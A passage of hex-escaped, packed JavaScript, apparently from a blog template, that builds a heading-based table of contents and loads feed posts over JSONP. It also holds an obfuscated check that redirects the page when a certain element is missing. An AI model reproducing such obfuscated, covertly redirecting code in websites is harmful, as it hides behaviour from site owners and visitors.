2\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x64\x28\x29\x7b\x32\x75\x28\x31\x64\x28\x29\x7b\x58\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x72\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x65\x29\x7d\x29\x3b\x31\x72\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x64\x28\x29\x7b\x75\x20\x4e\x3d\x31\x76\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x4e\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x76\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x64\x28\x53\x29\x7b\x75\x20\x4b\x3d\x2d\x31\x2c\x31\x63\x3d\x65\x5b\x31\x38\x5d\x2c\x4f\x3d\x65\x5b\x31\x38\x5d\x3b\x53\x28\x65\x5b\x33\x34\x5d\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x33\x32\x5d\x29\x5b\x65\x5b\x33\x31\x5d\x5d\x28\x31\x64\x28\x29\x7b\x5a\x28\x75\x20\x57\x3d\x53\x28\x31\x4c\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x53\x28\x31\x4c\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x32\x5d\x29\x2c\x4d\x3d\x30\x2c\x4c\x3d\x30\x3b\x4c\x3c\x57\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x28\x4d\x3d\x57\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x4d\x29\x2c\x2d\x31\x21\x3d\x4d\x29\x3b\x4c\x2b\x2b\x29\x7b\x4d\x2b\x2b\x7d\x3b\x58\x28\x31\x65\x3d\x4c\x2c\x31\x65\x3e\x4b\x26\x26\x28\x31\x63\x2b\x3d\x65\x5b\x32\x35\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x35\x5d\x29\x2c\x31\x65\x3c\x4b\x29\x7b\x31\x45\x3d\x4b\x2d\x31\x65\x3b\x5a\x28\x75\x20\x4c\x3d\x30\x3b\x4c\x3c\x31\x45\x3b\x4c\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x65\x5b\x32\x36\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x36\x5d\x7d\x7d\x3b\x57\x3d\x57\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x2f\x32\x67\x2f\x32\x68\x2c\x65\x5b\x31\x38\x5d\x29\x2c\x31\x63\x2b\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x39\x5d\x2b\x57\x2b\x65\x5b\x33\x30\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x39\x5d\x3b\x5a\x28\x75\x20\x4c\x3d\x30\x3b\x4c\x3c\x31\x65\x3b\x4c\x2b\x2b\x29\x7b\x4f\x2b\x3d\x65\x5b\x31\x38\x5d\x7d\x3b\x4f\x2b\x3d\x57\x2b\x65\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x65\x7d\x29\x3b\x5a\x28\x75\x20\x4d\x3d\x30\x3b\x4b\x3e\x3d\x4d\x3b\x4d\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x65\x5b\x33\x35\x5d\x2c\x4f\x2b\x3d\x65\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4d\x26\x26\x28\x31\x63\x2b\x3d\x65\x5b\x33\x36\x5d\x2c\x4f\x2b\x3d\x65\x5b\x33\x36\x5d\x29\x7d\x3b\x53\x28\x65\x5b\x33\x38\x5d\x29\x5b\x65\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x2c\x53\x28\x65\x5b\x33\x70\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x2c\x65\x5b\x33\x71\x5d\x29\x2c\x53\x28\x65\x5b\x32\x76\x5d\x29\x5b\x65\x5b\x31\x4a\x5d\x5d\x28\x65\x5b\x33\x32\x5d\x29\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x4a\x5d\x29\x2c\x53\x28\x65\x5b\x33\x6e\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x33\x6f\x5d\x29\x7d\x29\x3b\x75\x20\x31\x49\x3d\x31\x72\x5b\x65\x5b\x33\x74\x5d\x5d\x3b\x58\x28\x31\x49\x3e\x33\x7a\x29\x7b\x75\x20\x31\x70\x3d\x24\x28\x65\x5b\x33\x78\x5d\x29\x3b\x75\x20\x31\x66\x3d\x31\x70\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x65\x5b\x33\x79\x5d\x5d\x28\x29\x3b\x58\x28\x28\x31\x66\x5b\x65\x5b\x33\x76\x5d\x5d\x28\x29\x21\x3d\x3d\x65\x5b\x33\x77\x5d\x29\x26\x26\x28\x31\x66\x21\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x26\x26\x28\x31\x66\x21\x3d\x3d\x65\x5b\x31\x38\x5d\x29\x29\x7b\x24\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x7b\x32\x4b\x3a\x65\x5b\x32\x4a\x5d\x2b\x31\x66\x2b\x65\x5b\x32\x49\x5d\x2c\x32\x48\x3a\x65\x5b\x32\x4c\x5d\x2c\x32\x4d\x3a\x65\x5b\x33\x6d\x5d\x2c\x32\x50\x3a\x31\x64\x28\x4e\x29\x7b\x75\x20\x31\x6e\x3d\x32\x4f\x20\x32\x4e\x28\x29\x2c\x31\x69\x3d\x65\x5b\x31\x38\x5d\x2c\x31\x57\x3d\x4e\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x28\x75\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x31\x57\x3b\x31\x61\x2b\x2b\x29\x7b\x75\x20\x50\x3d\x4e\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x31\x61\x5d\x3b\x75\x20\x31\x4b\x3d\x50\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x3b\x75\x20\x31\x67\x3b\x5a\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x58\x28\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x47\x5d\x29\x7b\x31\x67\x3d\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x32\x46\x7d\x7d\x3b\x75\x20\x31\x6a\x3d\x50\x5b\x65\x5b\x32\x7a\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x3b\x75\x20\x31\x52\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x75\x20\x31\x54\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x31\x5d\x3b\x75\x20\x31\x4f\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x30\x5d\x3b\x75\x20\x31\x51\x3d\x5b\x65\x5b\x32\x78\x5d\x2c\x65\x5b\x32\x77\x5d\x2c\x65\x5b\x32\x41\x5d\x2c\x65\x5b\x32\x42\x5d\x2c\x65\x5b\x32\x45\x5d\x2c\x65\x5b\x32\x44\x5d\x2c\x65\x5b\x32\x43\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x33\x66\x5d\x2c\x65\x5b\x33\x65\x5d\x2c\x65\x5b\x33\x64\x5d\x5d\x3b\x75\x20\x31\x53\x3d\x31\x51\x5b\x31\x54\x2d\x31\x5d\x3b\x75\x20\x31\x5a\x3d\x31\x53\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x52\x2b\x65\x5b\x33\x68\x5d\x2b\x31\x4f\x3b\x58\x28\x65\x5b\x31\x56\x5d\x33\x6b\x20\x50\x29\x7b\x75\x20\x32\x61\x3d\x50\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x7d\x3b\x73\x3d\x32\x61\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x63\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x62\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x58\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x31\x38\x5d\x29\x29\x7b\x31\x6e\x5b\x31\x61\x5d\x3d\x64\x3b\x75\x20\x31\x6b\x3d\x31\x6e\x5b\x31\x61\x5d\x7d\x31\x46\x7b\x75\x20\x31\x6b\x3d\x32\x56\x7d\x3b\x75\x20\x31\x69\x3d\x31\x69\x2b\x65\x5b\x32\x55\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x53\x5d\x2b\x31\x5a\x2b\x65\x5b\x32\x57\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x58\x5d\x2b\x31\x4b\x2b\x65\x5b\x33\x61\x5d\x7d\x3b\x31\x70\x5b\x65\x5b\x33\x37\x5d\x5d\x28\x65\x5b\x32\x5a\x5d\x2b\x31\x69\x2b\x65\x5b\x33\x35\x5d\x29\x7d\x7d\x29\x7d\x31\x46\x7b\x24\x28\x65\x5b\x32\x59\x5d\x29\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x29\x7d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x48\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x46\x7c\x34\x77\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x51\x7c\x34\x47\x7c\x34\x52\x7c\x35\x64\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x34\x54\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x75\x7c\x34\x76\x7c\x33\x59\x7c\x34\x74\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x42\x7c\x33\x4e\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x41\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x58\x7c\x34\x6a\x7c\x34\x73\x7c\x34\x72\x7c\x36\x30\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x36\x35\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x39\x7c\x36\x34\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x32\x7c\x35\x6e\x7c\x34\x53\x7c\x35\x37\x7c\x36\x74\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x61\x7c\x36\x68\x7c\x36\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x66\x7c\x35\x38\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x73\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x42\x7c\x36\x76\x7c\x36\x41\x7c\x36\x79\x7c\x36\x75\x7c\x36\x7a\x7c\x36\x77\x7c\x36\x65\x7c\x35\x5a\x7c\x35\x48\x7c\x35\x58\x7c\x35\x45\x7c\x35\x44\x7c\x34\x34\x7c\x36\x37\x7c\x36\x36\x7c\x36\x33\x7c\x36\x32\x7c\x36\x38\x7c\x36\x39\x7c\x35\x59\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x36\x31\x7c\x35\x78\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x77\x7c\x35\x76\x7c\x33\x43\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x70\x7c\x35\x46\x7c\x35\x79\x7c\x35\x47\x7c\x35\x51\x7c\x35\x57\x7c\x35\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x49\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x36\x7c\x34\x36\x7c\x34\x35\x7c\x34\x31\x7c\x34\x30\x7c\x35\x43\x7c\x35\x32\x7c\x34\x37\x7c\x34\x33\x7c\x35\x30\x7c\x35\x31\x7c\x34\x38\x7c\x34\x39\x7c\x34\x49\x5c\x27\x2e\x33\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x31\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7